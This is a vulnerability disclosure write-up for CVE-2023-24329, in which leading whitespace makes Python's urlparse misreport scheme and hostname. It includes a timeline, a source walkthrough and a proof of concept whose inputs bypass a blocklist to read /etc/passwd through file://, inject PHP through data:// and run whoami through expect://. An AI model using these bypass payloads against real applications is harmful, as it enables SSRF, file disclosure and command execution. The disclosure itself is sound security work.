https://www.linkedin.com/in/yebocao/
Timelines
07/20/2022: Issue first discoverd
08/03/2022: Report sent to security@python.org
08/25/2022: One staff wrote: “I personally agree this should probably be improved, we’ll see if I can convince the others. They’ll likely say we need to work through it publicly”
09/30/2022: Report accepted by CERT. (VU#127587)
11/12/2022: Issue is accidently fixed https://github.com/python/cpython/issues/99418. But the exploit is still private. According to https://github.com/python/cpython/issues/102153, the problem was not fixed.
[added] Between 08/25/2022 and 01/20/2023, I sent about 10 follow-ups to security@python.org and the staff responded me but got no replies.
[added] I did way more than what I wrote here to try to make the conversion going on: I contacted CERT at 09/30/2022 to rebuild the communication channel with Python; I contacted Snyk through its open source security program at 11/09/2022, again to try to reach to Python in a private way; CERT got responses from Python in Jan 2023, but the response was not that helpful. Neither the “public discussion” nor “private discussion” were never occurred.
[added] I do see a lot of discussions going on but I do not want to escalate the issue: after all, the purpose of this report is to inform developers the existing potential attack vectors. I really appreciate Python volunteers: I know they are busy and they have more prioritized work to do; I really appreciate the people speak for me that I am responsible for the disclosure process: I am so gratified my sincere and my efforts were seen by others.
01/20/2023: Article published and apply for a CVE number.
02/17/2023: CVE-2023-24329 is assigned.
Summary
urllib.parse is a very basic and widely used basic URL parsing function in various applications. One of Python’s core functions, urlparse, has a parsing problem when the entire URL starts with blank characters. This problem affects both the parsing of hostname and scheme, and eventually causes any blocklisting methods to fail.
This vulnerability is applicable to all python version before 3.11.
Affected Module:
urllib (https://github.com/python/cpython/tree/3.11/Lib/urllib)
Relevant Package Manager/Ecosystem
https://docs.python.org/3/library/urllib.html
Root Cause of the Problems
File Name: \Python\Python39\Lib\urllib\parse.py
def urlparse(url, scheme='', allow_fragments=True):
"""Parse a URL into 6 components:
<scheme>://<netloc>/<path>;<params>?<query>#<fragment>
The result is a named 6-tuple with fields corresponding to the
above. It is either a ParseResult or ParseResultBytes object,
depending on the type of the url parameter.
The username, password, hostname, and port sub-components of netloc
can also be accessed as attributes of the returned object.
The scheme argument provides the default value of the scheme
component when no scheme is found in url.
If allow_fragments is False, no attempt is made to separate the
fragment component from the previous component, which can be either
path or query.
Note that % escapes are not expanded.
"""
url, scheme, _coerce_result = _coerce_args(url, scheme)
splitresult = urlsplit(url, scheme, allow_fragments)
scheme, netloc, url, query, fragment = splitresult
if scheme in uses_params and ';' in url:
url, params = _splitparams(url)
else:
params = ''
result = ParseResult(scheme, netloc, url, params, query, fragment)
return _coerce_result(result)
The urlparse() function itself is more like a wrapper function. The mean function to process the URL is urlsplit() inside the same file.
def urlsplit(url, scheme=”, allow_fragments=True):
“””Parse a URL into 5 components:
:///?#
def urlsplit(url, scheme='', allow_fragments=True):
"""Parse a URL into 5 components:
<scheme>://<netloc>/<path>?<query>#<fragment>
The result is a named 5-tuple with fields corresponding to the
above. It is either a SplitResult or SplitResultBytes object,
depending on the type of the url parameter.
The username, password, hostname, and port sub-components of netloc
can also be accessed as attributes of the returned object.
The scheme argument provides the default value of the scheme
component when no scheme is found in url.
If allow_fragments is False, no attempt is made to separate the
fragment component from the previous component, which can be either
path or query.
Note that % escapes are not expanded.
"""
url, scheme, _coerce_result = _coerce_args(url, scheme)
for b in _UNSAFE_URL_BYTES_TO_REMOVE:
url = url.replace(b, "")
scheme = scheme.replace(b, "")
allow_fragments = bool(allow_fragments)
key = url, scheme, allow_fragments, type(url), type(scheme)
cached = _parse_cache.get(key, None)
if cached:
return _coerce_result(cached)
if len(_parse_cache) >= MAX_CACHE_SIZE: # avoid runaway growth
clear_cache()
netloc = query = fragment = ''
i = url.find(':')
if i > 0:
for c in url[:i]:
if c not in scheme_chars:
break
else:
scheme, url = url[:i].lower(), url[i+1:]
if url[:2] == '//':
netloc, url = _splitnetloc(url, 2)
if (('[' in netloc and ']' not in netloc) or
(']' in netloc and '[' not in netloc)):
raise ValueError("Invalid IPv6 URL")
if allow_fragments and '#' in url:
url, fragment = url.split('#', 1)
if '?' in url:
url, query = url.split('?', 1)
_checknetloc(netloc)
v = SplitResult(scheme, netloc, url, query, fragment)
_parse_cache[key] = v
return _coerce_result(v)
On line 24, the _UNSAFE_URL_BYTES_TO_REMOVE list is good for prevent injection.
for b in _UNSAFE_URL_BYTES_TO_REMOVE:
url = url.replace(b, "")
scheme = scheme.replace(b, "")

On line 39, the content of scheme_chars is below:
if i > 0:
for c in url[:i]:
if c not in scheme_chars:
break
else:
scheme, url = url[:i].lower(), url[i+1:]
Since it is a for-else structure, once there is any char not in scheme_chars, scheme and url will not be assigned by the parsed value.
Therefore, Scheme will be blank and URL will be the whole string.
Going forward, the condition of if url[:2] == ‘//’: will not hold anymore (for normal URL, it will be true because the URL will be assigned as url[i+1:] in the previous else clause)
Therefore, netloc and
if url[:2] == '//':
netloc, url = _splitnetloc(url, 2)
if (('[' in netloc and ']' not in netloc) or
(']' in netloc and '[' not in netloc)):
raise ValueError("Invalid IPv6 URL")
Then, on line 54, this is a function to concatenate each component
v = SplitResult(scheme, netloc, url, query, fragment)
class SplitResult(_SplitResultBase, _NetlocResultMixinStr):
__slots__ = ()
def geturl(self):
return urlunsplit(self)
def urlunsplit(components):
"""Combine the elements of a tuple as returned by urlsplit() into a
complete URL as a string. The data argument can be any five-item iterable.
This may result in a slightly different, but equivalent URL, if the URL that
was parsed originally had unnecessary delimiters (for example, a ? with an
empty query; the RFC states that these are equivalent)."""
scheme, netloc, url, query, fragment, _coerce_result = (
_coerce_args(*components))
if netloc or (scheme and scheme in uses_netloc and url[:2] != '//'):
if url and url[:1] != '/': url = '/' + url
url = '//' + (netloc or '') + url
if scheme:
url = scheme + ':' + url
if query:
url = url + '?' + query
if fragment:
url = url + '#' + fragment
return _coerce_result(url)
Since the previous pre-processing are all failed, the whole URL will be regraded as path and other components will be regraded as blank.
As a final result, the parsed result of parsed = urlparse(“*https://google.com”), will be


As an intermediate conclusion, we know that chars not in scheme_chars will cause urlparse() function to misinterpret results, impacting nearly every field including hostname and scheme.
However, so far the results is just interesting but not impressive because the URL isn’t really visible.
urllib.request.urlopen("*<https://google.com>") gives us a
urllib.error.URLError: <urlopen error unknown url type: *https> error

After some research, I found blank is magic characters helping us to achieve our goal that makes our URL visitable but at same time gives urlparse() a misbehaved result.
For urlopen, the step extracting scheme happening in
def _splittype(url):
"""splittype('type:opaquestring') --> 'type', 'opaquestring'."""
global _typeprog
if _typeprog is None:
_typeprog = re.compile('([^/:]+):(.*)', re.DOTALL)
match = _typeprog.match(url)
if match:
scheme, data = match.groups()
return scheme.lower(), data
return None, url
but before entering this step, the URL will be go through
def full_url(self, url):
# unwrap('<URL:type://host/path>') --> 'type://host/path'
self._full_url = unwrap(url)
self._full_url, self.fragment = _splittag(self._full_url)
self._parse()
def unwrap(url):
"""Transform a string like '<URL:scheme://host/path>' into 'scheme://host/path'.
The string is returned unchanged if it's not a wrapped URL.
"""
url = str(url).strip()
if url[:1] == '<' and url[-1:] == '>':
url = url[1:-1].strip()
if url[:4] == 'URL:':
url = url[4:].strip()
return url
the strip function gets rid of the leading blank(s). so that it behave normally.
For request library, there is also a similar function to process URL
def prepare_url(self, url, params):
"""Prepares the given HTTP URL."""
#: Accept objects that have string representations.
#: We're unable to blindly call unicode/str functions
#: as this will include the bytestring indicator (b'')
#: on python 3.x.
#: https://github.com/psf/requests/pull/2238
if isinstance(url, bytes):
url = url.decode('utf8')
else:
url = unicode(url) if is_py2 else str(url)
# Remove leading whitespaces from url
url = url.lstrip()
the lstrip function also gets rid of the leading blank(s). so that it behave normally.
Since those are two most prevailing libraries in Python, this vulnerability is already very applicable in many cases and situations.
(NOTE: leading blanks are also valid in current mainstream browsers but It will still fail on urllib3 because there is no similar strip() on it. )
PoCs
import urllib.request
from urllib.parse import urlparse
def safeURLOpener(inputLink):
block_schemes = ["file", "gopher", "expect", "php", "dict", "ftp", "glob", "data"]
block_host = ["instagram.com", "youtube.com", "tiktok.com"]
input_scheme = urlparse(inputLink).scheme
input_hostname = urlparse(inputLink).hostname
if input_scheme in block_schemes:
print("input scheme is forbidden")
return
if input_hostname in block_host:
print("input hostname is forbidden")
return
target = urllib.request.urlopen(inputLink)
content = target.read()
print(content)
def main():
safeURLOpener(" https://youtube.com")
safeURLOpener(" file://127.0.0.1/etc/passwd")
safeURLOpener(" data://text/plain,<?php phpinfo()?>")
safeURLOpener(" expect://whoami")
Impact
I personally think the impact of this vulnerability is huge because this urlparse() library is widely used. Although blocklist is considered an inferior choice, there are many scenarios where blocklist is still needed. This vulnerability would help an attacker to bypass the protections set by the developer for scheme and host. This vulnerability can be expected to help SSRF and RCE in a wide range of scenarios.
Mitigation
Community should also add strip() function before processing the URL, thereby eliminating this inconsistency.